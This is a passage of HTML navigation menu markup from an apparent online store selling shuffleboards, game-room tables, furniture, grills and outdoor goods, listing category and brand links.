                                       aria-label="Legacy Shuffleboards"
                                    >
                                        Legacy Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Shuffleboards"
                                    >
                                        Nixon Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank and Hide Co Shuffleboards"
                                    >
                                        Plank and Hide Co Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft Shuffleboards"
                                    >
                                        Playcraft Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain Shuffleboards"
                                    >
                                        Sawyer Twain Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;39"
                                       aria-label="Venture Shuffleboards"
                                    >
                                        Venture Shuffleboards
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboard-by-size/"
                               aria-label="Shuffleboards by Size"
                            >
                                Shuffleboards by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="Table Size 9ft"
                                    >
                                        Table Size 9ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;12ft"
                                       aria-label="Table Size 12ft"
                                    >
                                        Table Size 12ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;14ft"
                                       aria-label="Table Size 14ft"
                                    >
                                        Table Size 14ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;16ft"
                                       aria-label="Table Size 16ft"
                                    >
                                        Table Size 16ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;18ft"
                                       aria-label="Table Size 18ft"
                                    >
                                        Table Size 18ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;20ft"
                                       aria-label="Table Size 20ft"
                                    >
                                        Table Size 20ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;22ft"
                                       aria-label="Table Size 22ft"
                                    >
                                        Table Size 22ft
                                    </a>
                                </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/shuffleboards/" 
                    title="Explore Shuffleboards">
                    <img class="shuffleboards" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/shuffleboards-nav-banner.jpg?t&#x3D;1719574456"
                        alt="Explore Shuffleboards" 
                        title="Explore Shuffleboards" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Shuffleboard Buying Guide">Shuffleboard Buying Guide</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-game-room">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="https://www.sawyertwain.com/game-room/"
>
	Game Room
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/game-room/"
   data-collapsible="navPages-game-room"
>
    Game Room
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-game-room" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/game-room/"
                       aria-label="All Game Room"
                    >
                        Game Room
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/air-hockey/"
                               aria-label="Air Hockey Tables"
                            >
                                Air Hockey Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shop-all/foosball/"
                               aria-label="Foosball Tables"
                            >
                                Foosball Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/game-room/table-tennis/"
                               aria-label="Table Tennis"
                            >
                                Table Tennis
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/card-tables/"
                               aria-label="Card Tables"
                            >
                                Card Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/dartboards"
                               aria-label="Dartboards"
                            >
                                Dartboards
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/game-room/" 
                    title="Explore Game Room">
                    <img class="game-room" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/game-room-nav-banner.jpg?t&#x3D;1719574457"
                        alt="Explore Game Room" 
                        title="Explore Game Room" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-furniture">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shop-all-furniture/"
>
	Furniture
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shop-all-furniture/"
   data-collapsible="navPages-furniture"
>
    Furniture
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-furniture" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shop-all-furniture/"
                       aria-label="All Furniture"
                    >
                        Furniture
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shop-all-furniture/"
                               aria-label="Shop All Furniture"
                            >
                                Shop All Furniture
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture-by-brand/"
                               aria-label="Furniture By Brand"
                            >
                                Furniture By Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-furniture-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-furniture-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/alder-tweed/"
                                       aria-label="Alder &amp; Tweed"
                                    >
                                        Alder &amp; Tweed
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hooker-furniture/"
                                       aria-label="Hooker Furniture"
                                    >
                                        Hooker Furniture
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture/bedroom/"
                               aria-label="Bedroom"
                            >
                                Bedroom
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bedroom"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bedroom">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/beds/"
                                       aria-label="Beds"
                                    >
                                        Beds
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/dressers/"
                                       aria-label="Dressers"
                                    >
                                        Dressers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/nightstands/"
                                       aria-label="Nightstands"
                                    >
                                        Nightstands
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/game-room-furniture/"
                               aria-label="Game Room Furniture"
                            >
                                Game Room Furniture
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-game-room-furniture"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-game-room-furniture">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-tables/"
                                       aria-label="Game Tables"
                                    >
                                        Game Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-chairs/"
                                       aria-label=" Game Chairs"
                                    >
                                         Game Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pub-tables/"
                                       aria-label=" Pub Tables"
                                    >
                                         Pub Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bars/"
                                       aria-label="Bars"
                                    >
                                        Bars
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bar-stools/"
                                       aria-label=" Bar Stools"
                                    >
                                         Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/spectator-chairs/"
                                       aria-label="Spectator Chairs"
                                    >
                                        Spectator Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/benches-1/"
                                       aria-label="Benches "
                                    >
                                        Benches 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/decor"
                               aria-label="Decor"
                            >
                                Decor
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-decor"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-decor">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/lighting/"
                                       aria-label="Lighting"
                                    >
                                        Lighting
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/mirrors"
                                       aria-label="Mirrors"
                                    >
                                        Mirrors
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/rugs/"
                                       aria-label="Rugs"
                                    >
                                        Rugs
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/dining-room-1/"
                               aria-label="Dining Room"
                            >
                                Dining Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-dining-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-dining-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/bar-counter/"
                                       aria-label="Bar &amp; Counter"
                                    >
                                        Bar &amp; Counter
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/seating/"
                                       aria-label="Dining Seating"
                                    >
                                        Dining Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/sideboards/"
                                       aria-label="Dining Sideboards"
                                    >
                                        Dining Sideboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/dining-tables/"
                                       aria-label="Dining Tables"
                                    >
                                        Dining Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/living-room-1/"
                               aria-label="Living Room"
                            >
                                Living Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-living-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-living-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/seating/"
                                       aria-label="Living Seating"
                                    >
                                        Living Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/tables/"
                                       aria-label="Living Tables"
                                    >
                                        Living Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shelves-storage/"
                                       aria-label="Shelves &amp; Storage"
                                    >
                                        Shelves &amp; Storage
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/office/"
                               aria-label="Office"
                            >
                                Office
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/furniture/" 
                    title="Shop Furniture"
                >
                    <img class="furniture" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/furniture-nav-banner.jpg?t&#x3D;1719574458"
                        alt="Shop Furniture" 
                        title="header.furniture.banner-title"/>
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-outdoor">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/furniture/outdoor/"
>
	Outdoor
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/furniture/outdoor/"
   data-collapsible="navPages-outdoor"
>
    Outdoor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-outdoor" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/furniture/outdoor/"
                       aria-label="All Outdoor"
                    >
                        Outdoor
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/outdoor/"
                               aria-label="Shop All Outdoor"
                            >
                                Shop All Outdoor
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/bbq-grills/"
                               aria-label="BBQ Grills"
                            >
                                BBQ Grills
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bbq-grills"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bbq-grills">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-grills-1/"
                                       aria-label="Grills by Brand"
                                    >
                                        Grills by Brand
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-accessories/"
                                       aria-label="BBQ Accessories"
                                    >
                                        BBQ Accessories
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/charcoal-grills/"
                                       aria-label="Charcoal Grills"
                                    >
                                        Charcoal Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/gas-grills/"
                                       aria-label="Gas Grills"
                                    >
                                        Gas Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/portable-grills/"
                                       aria-label="Portable Grills"
                                    >
                                        Portable Grills
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/fire-pits/"
                               aria-label="Fire Pits"
                            >
                                Fire Pits
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/outdoor-seating/"
                               aria-label="Outdoor Seating"
                            >
                                Outdoor Seating
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-seating"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-seating">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-barstools/"
                                       aria-label="Outdoor Bar Stools"
                                    >
                                        Outdoor Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-chairs/"
                                       aria-label="Outdoor Dining Chairs"
                                    >
                                        Outdoor Dining Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-lounge-chairs/"
                                       aria-label="Outdoor Lounge Chairs"
                                    >
                                        Outdoor Lounge Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-ottomans/"
                                       aria-label="Outdoor Ottomans"
                                    >
                                        Outdoor Ottomans
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-sofas/"
                                       aria-label="Outdoor Sofas"
                                    >
                                        Outdoor Sofas
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/tables/"
                               aria-label="Outdoor Tables"
                            >
                                Outdoor Tables
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-tables"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-tables">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-bar-tables/"
                                       aria-label="Outdoor Bar Tables"
                                    >
                                        Outdoor Bar Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-coffee-tables/"
                                       aria-label="Outdoor Coffee Tables"
                                    >
                                        Outdoor Coffee Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-tables/"
                                       aria-label="Outdoor Dining Tables"
                                    >
                                        Outdoor Dining Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-side-tables/"
                                       aria-label="Outdoor Side Tables"
                                    >
                                        Outdoor Side Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/furniture/outdoor/"
                               aria-label="Outdoor Collections"
                            >
                                Outdoor Collections
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-lighting/"
                               aria-label="Outdoor Lighting"
                            >
                                Outdoor Lighting
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-miscellaneous/"
                               aria-label="Outdoor Miscellaneous"
                            >
                                Outdoor Miscellaneous
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/patio-heaters/"
                               aria-label="Patio Heaters"
                            >
                                Patio Heaters
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/sports/"
                               aria-label="Sports"
                            >
                                Sports
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-sports"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-sports">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/basketball-hoops/"
                                       aria-label="Basketball"
                                    >
                                        Basketball
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/trampolines/"
                               aria-label="Trampolines"
                            >
                                Trampolines
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" href="/outdoor/" title="outdoor">
                    <img class="outdoor" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/outdoor-nav-banner.jpg?t&#x3D;1719574459"
                        alt="outdoor" 
                        title="outdoor" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item no-subMenu  navPage-item-contact-us">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/contact-us/"
   aria-label="Contact Us"
>
    Contact Us
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-info">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="#"
>
	Info
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="#"
   data-collapsible="navPages-info"
>
    Info
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-info" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="#"
                       aria-label="All Info"
                    >
                        Info
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/about-us/"
                               aria-label="About Us"
                            >
                                About Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/contact-us1/"
                               aria-label="Contact-Us"
                            >
                                Contact-Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://promotions.lpage.co/campaigns/1706632"
                               aria-label="Special Offers"
                            >
                                Special Offers
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/finance-options/"
                               aria-label="Finance Options"
                            >
                                Finance Options
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shipping-installation-policies/"
                               aria-label="Shipping, Installation &amp; Policies"
                            >
                                Shipping, Installation &amp; Policies
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/privacy-policy-terms-of-service/"
                               aria-label="Privacy Policy &amp; Terms of Service"
                            >
                                Privacy Policy &amp; Terms of Service
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/blog/"
                               aria-label="Blog"
                            >
                                Blog
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/faq/"
                               aria-label="FAQ"
                            >
                                FAQ
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
            </div>
        </div>
	</div>
</div>
            </li>
        	<li class="navPages-item navPages-item-page navPage-item-brand">
                 <a class="navPages-action"
                    href="/brands/"
                    aria-label="Brands"
                 >
                     Brands
                 </a>
             </li>
    </ul>
